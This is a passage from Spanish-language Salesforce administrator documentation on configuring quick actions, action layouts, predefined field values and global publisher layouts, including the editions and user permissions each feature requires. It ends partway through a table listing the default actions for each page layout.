- **5.** Ingrese una etiqueta para la acción. Los usuarios ven esta etiqueta en el menú de publicador.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear acciones:

**•** "Personalizar aplicación"

- Sugerencia: Si está creando una acción Crear un registro o Registrar una llamada, seleccione una opción de la lista Tipo de etiqueta estándar para que Salesforce genere la etiqueta. Para las etiquetas de esta lista que incluyan "Registro" y "Tipo de registro", Salesforce rellenará el tipo de objeto o el tipo de registro que cree la acción. Por ejemplo, si selecciona la etiqueta estándar Crear nuevo "Registro" en una acción de creación de contacto, la etiqueta generada es Crear nuevo contacto.
- **6.** Si es necesario, cambie el nombre de la acción.

Este nombre se utiliza en la API y los paquetes gestionados. Debe comenzar con una letra y utilizar solo caracteres alfanuméricos y guiones bajos y no puede finalizar con un guión bajo o tener más de dos guiones bajos consecutivos. A menos que esté familiarizado con el trabajo con API, le sugerimos no modificar este campo.

**7.** Ingrese una descripción para la acción.

La descripción aparece en la página de detalles para la acción y en la lista en la página Botones, Vínculos y Acciones. La descripción no es visible para sus usuarios. Si está creando varias acciones en el mismo objeto, le recomendamos utilizar una descripción detallada, como "Crear contacto en cuenta utilizando el tipo de registro Nuevo cliente."

- **8.** Para una acción Crear un registro o Registrar una llamada, seleccione si desea crear un elemento de noticias en tiempo real cuando se complete la acción.
- **9.** Para una acción Crear un registro, Actualizar un registro y Registrar una llamada, puede agregar un mensaje personalizado que aparece después de ejecutar la acción con éxito.
- **10.** De forma opcional, haga clic en **Cambiar icono** para seleccionar un icono diferente para la acción.

Las imágenes personalizadas usadas para los iconos de acción deben tener un tamaño inferior a 1 MB.

#### **11.** Haga clic en **Guardar**.

Después de crear una acción rápida, [personalice su formato,](#page-4872-0) [agregue valores predefinidos](#page-4875-0) y luego [agregue la acción a formatos de](#page-4874-0) [página](#page-4874-0).

Nota: Si elimina una acción, se elimina de todos los formatos a los que está asignada.

#### CONSULTE TAMBIÉN

[Crear acciones rápidas globales](#page-4867-0) [Páginas de Visualforce como acciones personalizadas específicas de objeto](#page-4887-0) [Mensajes de éxito personalizados para acciones rápidas](#page-4873-0) [Mejores prácticas para acciones](#page-4910-0)

### <span id="page-4871-0"></span>Editor de formato de acción

Utilice el editor de formato de acción para agregar, eliminar o volver a ordenar campos en una acción.

Cuando crea una acción, Salesforce rellena su formato con un conjunto predeterminado de campos. Utilice el editor de formatos de acción para agregar, eliminar o volver a ordenar campos en un formato de acción.

Por ejemplo, una acción de publicación solo necesita un área de texto de gran tamaño donde el usuario puede escribir. En cambio, una acción Crear relacionada con el objeto debe incluir varios campos; de lo contrario, Salesforce no puede crear el registro.

La parte superior del editor contiene una paleta y debajo de la paleta está el formato de acción. La paleta contiene campos del objeto de destino de la acción que puede agregar al formato de acción, excepto para los siguientes tipos de campo no compatibles:

- **•** Campos de tipos de registro
- **•** Tipos de campos de sólo lectura, como campos de resumen, fórmula y numeración automática
- **•** Campos del sistema de sólo lectura, como Creado por o Autor de la última modificación

#### **Campos inactivos**

Los campos que ya se encuentran en el formato de acción siguen apareciendo en la paleta, pero no están activos. Si selecciona un campo no activo de la paleta, Salesforce resalta el campo en el formato de acción.

#### **Conversión del tipo de campo**

Si convierte el tipo de un campo que sea compatible con acciones en un tipo que no sea compatible, Salesforce elimina el campo del formato de acción. Si vuelve a convertir el campo en un tipo compatible sin cambiar el formato de acción, Salesforce volverá a agregar el campo automáticamente al formato. Si modifica el formato y, a continuación, vuelve a convertir el campo en un tipo compatible, agregue el campo al formato manualmente.

#### **Formatos utilizados para acciones Registrar una llamada**

Una acción Registrar una llamada utiliza el formato de página de tarea activo excepto en las siguientes condiciones:

- **•** Supongamos que su organización tiene una acción personalizada Registrar una llamada para un objeto. La acción personalizada utiliza el formato de acción personalizado definido para ella.
- **•** Ahora supongamos que su organización tiene una acción global personalizada Registrar una llamada. Esta acción utiliza el formato personalizado definido para ella salvo que tenga también una acción personalizada Registrar una llamada para un objeto. (Una acción personalizada en un objeto sobrescribe una acción global personalizada.)

Para mostrar el formulario más sencillo Nueva tarea para usuarios de Salesforce1, active el formulario en Configuración de actividad y asegúrese de que el formato utilizado incluye un campo de asunto.

#### **Auditoría de formato**

Salesforce realiza un seguimiento de la personalización del formato de acción en el historial del seguimiento de auditoría de configuración.

Los campos de área de texto enriquecido solamente son compatibles cuando los agrega a formatos de una columna o como campos que abarcan ambas columnas en formatos de dos columnas. Si agrega un campo de área de texto enriquecido a una sola columna en

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

un formato de dos columnas, aparece como un área de texto normal ya que no hay espacio suficiente para mostrar el editor de texto enriquecido al completo.

#### CONSULTE TAMBIÉN

[Personalizar acciones con el editor de formato de acción](#page-4872-0) [Acciones](#page-4863-0)

#### <span id="page-4872-0"></span>Personalizar acciones con el editor de formato de acción

Cuando crea una acción, Salesforce rellena su formato con un conjunto predeterminado de campos. Utilice el editor de formatos de acción para agregar, eliminar o volver a ordenar campos en un formato de acción.

El editor de formato de acción se abre automáticamente cuando está creando una acción. Para ver y modificar los formatos para acciones globales existentes en Configuración, ingrese *Acciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Acciones globales** y luego haga clic en **Formato** junto al nombre de la acción. Para ver y modificar los formatos para acciones específicas de objeto, desde la configuración de gestión para el objeto de la acción, vaya a Botones, Vínculos y Acciones.

La primera vez que visualice el formato de una acción que ha creado, determinados campos se rellenarán automáticamente: campos predeterminados del objeto de destino, campos obligatorios estándar y todos los campos necesarios para todos personalizados. Las acciones predeterminadas (disponibles en organizaciones creadas después de Winter '14) tienen [conjuntos de campo](#page-4883-0) [predeterminados.](#page-4883-0)

- **•** Para agregar un campo al formato de acción, seleccione y arrastre el campo desde la paleta hasta el formato.
	- Sugerencia: No hay ningún límite máximo en el número de campos que puede agregar a un formato de acción. Sin embargo, para optimizar el uso, recomendamos un máximo de 8 campos. Si agrega más de 20 campos, podría afectar gravemente a la eficiencia de los usuarios. Para reducir el número de campos de su formato, puede [crear valores](#page-4875-0) [predefinidos](#page-4875-0) para los campos obligatorios y, a continuación, eliminar esos campos de su formato. Puede establecer valores predefinidos para los campos desde la página de detalles de acción.

Las acciones inteligentes de Mobile se rellene con todos los campos obligatorios de su organización en el objeto relevante, independientemente del número de campo. Por ejemplo, la acción Nuevo caso del paquete de acciones inteligentes de Mobile incluye todos los campos de caso obligatorios. No puede modificar los campos en acciones inteligentes de Mobile. Los campos que aparecen solo cambian si modifica qué campos son obligatorios en un objeto.

**•** Para eliminar un campo del formato de acción, arrastre el campo del formato de acción al lado derecho de la paleta. También puede pasar el ratón sobre el campo y hacer clic en el icono ...

Puede eliminar un campo obligatorio del formato de acción, pero asegúrese de que el campo tiene un valor predefinido. De lo contrario, los usuarios no pueden crear registros.

**•** En Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, haga clic en **Vista previa como** para obtener una vista previa del formato de acción como diferentes tipos de usuarios.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para personalizar los formatos de página:

**•** "Personalizar aplicación"

Para ver formatos de página:

**•** "Ver parámetros"

- **•** Para que un campo sea de sólo lectura u obligatorio para la acción, haga doble clic en el campo del formato de acción o pase el ratón por encima del campo y haga clic en  $\leqslant$ . No puede cambiar las propiedades de los campos de la paleta.
- **•** Para guardar los cambios y continuar modificando el formato de acción, haga clic en **Guardado rápido**.
- **•** Para guardar sus cambios cuando haya terminado de personalizar el formato de acción, haga clic en **Guardar**. Si navega fuera de su formato de acción antes de hacer clic en **Guardar**, perderá sus cambios.

#### CONSULTE TAMBIÉN

[Editor de formato de acción](#page-4871-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

### <span id="page-4873-0"></span>Mensajes de éxito personalizados para acciones rápidas

Para los tipos de acción Crear un registro, Actualizar un registro y Registrar una llamada, puede crear un mensaje personalizado que aparece cuando se ejecuta la acción con éxito.



#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

En Salesforce1 y Lightning Experience, cuando se completa una acción de crear, actualizar o registrar una llamada, aparece un mensaje de éxito predeterminado independientemente de si la acción ha creado un elemento de noticias en tiempo real. Si agrega un mensaje de éxito personalizado a una de estas acciones, aparecerá su mensaje de éxito personalizado en lugar del mensaje predeterminado.

En Salesforce Classic, los mensajes de éxito personalizados tienen un comportamiento ligeramente diferente. Si selecciona Crear elemento de noticias en tiempo real para una acción Crear un registro o Registrar una llamada, no aparece ningún mensaje de éxito en Salesforce Classic. El elemento de noticias en tiempo real que se crea es la confirmación de que se ha ejecutado la acción correctamente.

Nota: Si tiene Todos los objetos relacionados seleccionados en el seguimiento de noticias en tiempo real para un objeto concreto, cuando una acción rápida crea objetos relacionados, se crea siempre un elemento de noticias en tiempo real independientemente del estado de Crear elemento de noticias en tiempo real.

#### CONSULTE TAMBIÉN

[Crear acciones rápidas específicas de objeto](#page-4869-0) [Crear acciones rápidas globales](#page-4867-0)

### <span id="page-4874-0"></span>Personalizar acciones con el editor de formato de página mejorado

Utilice el editor de formato de página para personalizar qué acciones aparecen en Salesforce y en Salesforce1.



Sugerencia: Para gestionar las acciones para páginas globales, como Inicio, Inicio de Chatter y grupos de Chatter, consulte [Formatos de publicador globales.](#page-4877-0)

Desde la configuración de gestión para el objeto cuyas acciones desea gestionar, vaya a Formatos de página.

Puede agregar acciones a dos secciones en un formato de página:

#### **Acciones rápidas en el publicador de Salesforce Classic**

Esta sección puede incluir acciones solo desde la categoría Acciones rápidas en la paleta. Las acciones en esta sección aparecen en el publicador de Chatter en el sitio completo de Salesforce.

#### **Acciones de Salesforce1 y Lightning Experience**

Esta sección puede incluir acciones solo desde la categoría Acciones de Salesforce1 en la paleta. En los formatos de página de objeto, la categoría Acciones de Salesforce1 contiene todos los tipos de acciones disponibles para el objeto, incluyendo acciones rápidas, acciones de productividad así como botones estándar y personalizados. Las acciones de esta sección aparecen en la barra de acción y el menú de acción en Salesforce1 y en varias áreas de Lightning Experience.

- Sugerencia: Pase el ratón sobre una acción de la paleta para ver su etiqueta, nombre de la API y tipo de acción.
- **•** Para sustituir los valores predeterminados de acción para una sección de acción que no ha personalizado, haga clic en el texto de sustitución o pase le ratón sobre la sección y haga clic en .

Si no ha personalizado la sección Acciones rápidas en el publicador de Salesforce Classic de un formato de página, las acciones que aparecen en el publicador para ese objeto cambian de EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear acciones:

**•** "Personalizar aplicación"

Para personalizar formatos de acción y formatos de página:

**•** "Personalizar aplicación"

Para ver formatos de página:

**•** "Ver parámetros"

forma predeterminada a las acciones asignadas al formato del publicador global. Al sustituir, las acciones se establecen de forma predeterminada en las acciones estándar (Publicación, Archivo, Vínculo, Sondeo, Pregunta y Gracias) con independencia de las acciones asignadas en el formato de publicador global.

Si no ha personalizado la sección Acciones de Salesforce1 y Lightning Experience de un formato de página, las acciones para ese objeto cambian de forma predeterminada a un conjunto de acciones predefinidas. Si tiene acciones personalizadas en la sección Acciones rápidas en el publicador de Salesforce Classic y ha guardado el formato, la sección Acciones de Salesforce1 y Lightning Experience hereda las acciones de la sección Acciones rápidas en el publicador de Salesforce Classic cuando haga clic para sustituir.

**•** Para que las acciones en una sección vuelvan a los valores predeterminados para esa sección, pase el ratón sobre la sección y haga  $\mathsf{click}$ .

#### CONSULTE TAMBIÉN

[Configurar acciones con Chatter habilitado](#page-4893-0)

[Acciones en Lightning Experience](#page-4896-0)

[Acciones inteligentes de Mobile](#page-4884-0)

[Personalizar formatos de página con el editor de formatos de página mejorado](#page-3982-0)

[Configuración de gestión de búsqueda de objetos](#page-3968-0)

### <span id="page-4875-0"></span>Establecer valores de campo predefinidos para campos de acciones rápidas

Cuando cree acciones, utilice valores de campo predefinidos para establecer un valor para un campo. Los valores predefinidos pueden ayudar a garantizar la coherencia y hacer que la creación de registros sea más rápida y sencilla para los usuarios.

Cuando configura formatos de acción, es mejor utilizar menos campos. La mayoría de los usuarios, especialmente usuarios de móvil, prefieren no rellenar muchos campos obligatorios. Quieren realizar acciones con eficiencia y pasar a la siguiente tarea. Una buena forma de utilizar menos campos en formatos de acción es establecer valores predefinidos para el máximo de campos posible. Cuanto más campos para los puede establecer valores predefinidos, más podrá eliminar del formato así como facilitar y agilizar el uso de la acción. Mantenga un equilibrio entre la facilidad de uso y la necesidad de incluir la información obligatoria. No obstante, no elimine campos obligatorios de un formato de acción sin establecer un valor predefinido para esos campos, ya que cuando un usuario aplique esa acción, el registro no se guardará correctamente.

Si establece valores predefinidos para campos en registros de objeto creados mediante una acción, no necesita agregar esos campos al formato de acción. Por ejemplo, cuando configure una acción que permite a los usuarios crear oportunidades, establezca Cliente potencial como el valor predefinido para el campo Etapa. Todas las nuevas oportunidades creadas por los usuarios a través de esa acción se asignarán automáticamente a la etapa de cliente potencial. Puede eliminar el campo Etapa del formato de acción porque se asignará al campo un valor automáticamente.

Sugerencia: Los valores predefinidos para los campos en las acciones son diferentes a los valores predeterminados que puede establecer para los campos de los registros. Si un campo está incluido en una acción, puede tener tanto un valor predefinido establecido para la acción como un valor predeterminado establecido.

Para establecer valores de campo predefinidos:

- **1.** Haga clic en el nombre de una acción en la lista Botones, Vínculos y Acciones o la lista Acciones globales.
- **2.** En la página de detalles de acción, haga clic en **Nueva** en la lista Valores de campo predefinidos.
- **3.** Seleccione el campo para el que desea definir un valor.
- **4.** Especifique el valor para el campo.
- **5.** Haga clic en **Guardar**.

Sugerencia: En acciones específicas del objeto, el valor predefinido puede incluir referencias al objeto de origen y sus objetos relacionados.

#### CONSULTE TAMBIÉN

[Notas en valores de campo predefinidos para acciones rápidas](#page-4876-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para establecer valores de campo predefinidos:

**•** "Personalizar aplicaciones"

#### <span id="page-4876-0"></span>Notas en valores de campo predefinidos para acciones rápidas

La configuración de valores de campo predefinidos para acciones rápidas es especialmente importante si elimina campo obligatorios o Siempre en el formato del formato de acción.

- **•** Puede establecer valores predefinidos para cualquier campo disponible en el editor de formato de acción, con estas excepciones.
	- **–** Campos de área de texto enriquecido
	- **–** Listas de selección múltiple
	- **–** Tipos de campo de solo lectura como campos de numeración automática, de fórmula y de resumen
- **•** Si un campo en una acción tiene un valor predeterminado y un valor predefinido establecidos, la acción utiliza el valor predefinido, no el valor predeterminado.
- **•** Si establece un valor predefinido para un campo y lo deja en el formato de acción, el valor predefinido aparece como un valor predeterminado para el campo.
- **•** Si tiene un campo obligatorio con un valor predefinido asignado y ha eliminado el campo del formato de acción, si elimina el valor predefinido del campo más adelante, deberá volver a agregar el campo obligatorio al formato de acción. De lo contrario, los usuarios no pueden guardar el registro.

#### CONSULTE TAMBIÉN

[Establecer valores de campo predefinidos para campos de acciones rápidas](#page-4875-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

### <span id="page-4877-0"></span>Formatos de publicador globales

Los formatos de publicador globales determinan las acciones globales que aparecen en las diversas interfaces de Salesforce. En Salesforce Classic, estos formatos personalizan las acciones en publicadores de Chatter en páginas globales (como la página de inicio) y en la página de Chatter. Lightning Experience utiliza estos formatos para rellenar el menú Acciones globales con acciones rápidas Registrar una llamada y Crear un registro que dirigen a los objetos Eventos, Notas y Tareas. En Salesforce1, estos formatos dirigen las acciones que aparecen en la barra de acciones de las páginas Noticias en tiempo real o Personas. Los formatos de publicador globales solo pueden incluir acciones globales.

En Salesforce for Outlook, los formatos de publicador globales dirigen las acciones que ven los usuarios de Group Edition, Contact Manager Edition y Professional Edition cuando hacen clic en el publicador del panel lateral de Salesforce. Los usuarios de Salesforce for Outlook que trabajen en el resto de ediciones pueden [configurar sus publicadores del panel lateral mediante formatos del](#page-2075-0) [publicador del panel lateral de Outlook](#page-2075-0).

Nota: Los grupos de Chatter sin clientes muestran el formato del publicador global de forma predeterminada, salvo que lo sustituya por un formato de publicador del grupo personalizado. En grupos de Chatter que permiten clientes, el publicador solamente muestra acciones estándar, como Publicar, Archivar, Vincular y Consultar.

Después de crear formatos de publicador global, puede asignarlos a diferentes perfiles de usuario para personalizar las acciones que los usuarios ven de forma predeterminada en páginas globales.

Estos son los pasos para trabajar con formatos de publicador globales.

#### 1. [Crear formatos de publicador globales](#page-3319-0)

Los formatos de publicador globales determinan las acciones globales que aparecen en las diversas interfaces de Salesforce. En Salesforce Classic, estos formatos personalizan las acciones en publicadores de Chatter en páginas globales (como la página de inicio) y en la página de Chatter. Lightning Experience utiliza estos formatos para rellenar el menú Acciones globales

con acciones rápidas Registrar una llamada y Crear un registro que dirigen a los objetos Eventos, Notas y Tareas. En Salesforce1, estos formatos dirigen las acciones que aparecen en la barra de acciones de las páginas Noticias en tiempo real o Personas. Los formatos de publicador globales solo pueden incluir acciones globales.

#### 2. [Agregar acciones a formatos del publicador global](#page-3320-0)

Las acciones que agrega a los formatos del publicador global aparecen en páginas como las páginas Inicio y Chatter y la barra de acción y el menú de acción en las páginas Noticias en tiempo real y Personas en Salesforce1.

3. [Asignar formatos de publicador globales a perfiles de usuario](#page-4880-0)

#### CONSULTE TAMBIÉN

[Crear acciones rápidas globales](#page-4867-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear acciones:

- **•** "Personalizar aplicación"
- Para personalizar formatos de acción y formatos de página:
- **•** "Personalizar aplicación"

Para ver formatos de página:

**•** "Ver parámetros"

### Crear formatos de publicador globales

Los formatos de publicador globales determinan las acciones globales que aparecen en las diversas interfaces de Salesforce. En Salesforce Classic, estos formatos personalizan las acciones en publicadores de Chatter en páginas globales (como la página de inicio) y en la página de Chatter. Lightning Experience utiliza estos formatos para rellenar el menú Acciones globales con acciones rápidas Registrar una llamada y Crear un registro que dirigen a los objetos Eventos, Notas y Tareas. En Salesforce1, estos formatos dirigen las acciones que aparecen en la barra de acciones de las páginas Noticias en tiempo real o Personas. Los formatos de publicador globales solo pueden incluir acciones globales.

- **1.** Desde Configuración, ingrese *Formatos del publicador* en el cuadro Búsqueda rápida y, a continuación, seleccione **Formatos del publicador**.
- **2.** Para crear un nuevo formato de publicador global, haga clic en **Nuevo**.
- **3.** Para duplicar un formato de publicador, seleccione uno de la lista desplegable Formato de publicador global existente.
- **4.** Escriba un nombre para el nuevo formato de publicador global.
- **5.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Asignar formatos de publicador globales a perfiles de usuario](#page-4880-0) [Formatos de publicador globales](#page-4877-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Database.com Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear acciones:

**•** "Personalizar aplicación"

Para personalizar formatos de acción y formatos de página:

**•** "Personalizar aplicación"

Para ver formatos de página:

**•** "Ver parámetros"

### Agregar acciones a formatos del publicador global

Las acciones que agrega a los formatos del publicador global aparecen en páginas como las páginas Inicio y Chatter y la barra de acción y el menú de acción en las páginas Noticias en tiempo real y Personas en Salesforce1.

Ordene las acciones de modo que las acciones más utilizadas aparezcan en primer lugar en cada lista. El resto de las acciones aparecen en el menú desplegable del publicador.



Puede agregar acciones a dos secciones en un formato de página:

#### **Acciones rápidas en el publicador de Salesforce Classic**

Esta sección puede incluir acciones solo desde la categoría Acciones rápidas en la paleta. Las acciones en esta sección aparecen en el publicador de Chatter en el sitio completo de Salesforce.

#### **Acciones de Salesforce1 y Lightning Experience**

Esta sección puede incluir acciones solo desde la categoría Acciones de Salesforce1 en la paleta. En los formatos de página de objeto, la categoría Acciones de Salesforce1 contiene todos los tipos de acciones disponibles para el objeto, incluyendo acciones rápidas, acciones de productividad así como botones estándar y personalizados. Las acciones de esta sección aparecen en la barra de acción y el menú de acción en Salesforce1 y en varias áreas de Lightning Experience.

- **1.** Desde Configuración, ingrese *Formatos del publicador* en el cuadro Búsqueda rápida y, a continuación, seleccione **Formatos del publicador**.
- **2.** Para agregar o eliminar acciones, arrástrelas desde la paleta en ambas direcciones. Para volver a ordenar acciones, seleccione una acción y arrástrela a una nueva posición.

En la sección Acciones rápidas en el publicador de Salesforce Classic, las tres primeras acciones a la izquierda aparecen en el publicador de Chatter. El resto de las acciones aparecen en el menú desplegable Más.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear acciones:

**•** "Personalizar aplicación"

Para personalizar formatos de acción y formatos de página:

**•** "Personalizar aplicación"

Para ver formatos de página:

- **•** "Ver parámetros"
- **3.** Haga clic en **Guardar** cuando termine o haga clic en **Guardado rápido** para guardar sus cambios y seguir trabajando en el diseño.

Si cierra la navegación sin guardar, perderá sus cambios.

Ejemplo: Agregue la acción Nueva cuenta al publicador, de modo que los usuarios puedan crear una cuenta directamente desde el publicador. Solo tiene que arrastrar la acción Nueva cuenta a las acciones rápidas en la sección Publicador y guardar sus cambios.



Vaya a la ficha Chatter. Ahora, la acción Nueva cuenta aparece en el publicador.



#### CONSULTE TAMBIÉN

[Asignar formatos de publicador globales a perfiles de usuario](#page-4880-0)

<span id="page-4880-0"></span>[Configuración de usuarios para crear registros directamente desde el panel lateral de Salesforce](#page-2073-0) [Acciones inteligentes de Mobile](#page-4884-0)

#### Asignar formatos de publicador globales a perfiles de usuario

Una vez termine de [crear un formato de publicador global,](#page-3319-0) podrá asignarlo a diferentes perfiles de usuario.

Por ejemplo, es posible que un usuario de marketing y un usuario estándar necesiten acciones diferentes en el publicador de Chatter o en Salesforce1. Cree varios formatos de publicador globales y asígnelos a diferentes perfiles de usuario para personalizar las acciones para cada perfil.

- **1.** Desde Configuración, ingrese *Formatos del publicador* en el cuadro Búsqueda rápida y, a continuación, seleccione **Formatos del publicador**.
- **2.** Haga clic en **Asignación de formato de publicador (Publisher Layout Assignment)**.
- **3.** Haga clic en **Modificar asignación**.
- **4.** Seleccione un perfil de usuario haciendo clic en cualquier parte de su fila en la tabla. Puede asignar un formato de publicador global a varios perfiles utilizando Mayús+clic para seleccionar perfiles adyacentes y Ctrl+clic para seleccionar perfiles no adyacentes.
- **5.** Desde la lista desplegable Formato de publicador que se utilizará, seleccione el formato de publicador global que desee asignar al perfil resaltado.
- **6.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Agregar acciones a formatos del publicador global](#page-3320-0) [Formatos de publicador globales](#page-4877-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear acciones:

**•** "Personalizar aplicación"

Para personalizar formatos de acción y formatos de página:

**•** "Personalizar aplicación"

Para ver formatos de página:

**•** "Ver parámetros"

### <span id="page-4881-0"></span>Acciones predeterminadas

Las acciones predeterminadas son acciones predefinidas de Salesforce que le ayudan y ayudan sus usuarios a empezar a utilizar acciones en su organización. Agregue acciones predeterminadas a formatos del publicador para ponerlos a disposición de sus usuarios en el sitio completo de Salesforce y la barra de acción en Salesforce1.

Cada acción predeterminada tiene un conjunto predefinido de campos. Utilice el editor de formatos de página o el formato del publicador global para eliminar acciones o cambiar el orden en que aparecen las acciones.

Esta tabla indica las acciones predeterminadas disponibles. Las acciones en cursiva son acciones estándar de Chatter.

 $\mathbb{Z}$ Nota: En organizaciones creadas después de Winter '14, Salesforce agrega acciones predeterminadas al formato del publicador global y al formato del publicador en objetos de cuenta, caso, contacto, prospecto y oportunidad. En organizaciones creadas antes de Winter '14, las acciones predeterminadas están disponibles en la paleta del editor de formatos de página, pero no se agregan automáticamente a formatos de publicador.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

#### **Formato de página Acciones predeterminadas**

Formatos globales (también se aplica a los objetos personalizados) **•** *Publicar (Post)* 

- **•** Archivar (File)
- **•** Nuevo evento
- **•** Tarea nueva (New Task)
- **•** Nuevo contacto
- **•** Registrar una llamada (las llamadas registradas se guardan como tareas completadas)
- **•** Nueva oportunidad
- **•** Nuevo caso
- **•** Nuevo prospecto
- **•** Thanks
- **•** Vincular (Link)
- **•** Consulta
- **•** Pregunta
- Cuenta **•** Publicar (Post)
	- **•** Archivo
	- **•** Nuevo evento
	- **•** Tarea nueva (New Task)
	- **•** Nuevo contacto
	- **•** Nuevo caso
	- **•** Registrar una llamada (las llamadas registradas se guardan como tareas completadas)
	- **•** Nota nueva (New Note)

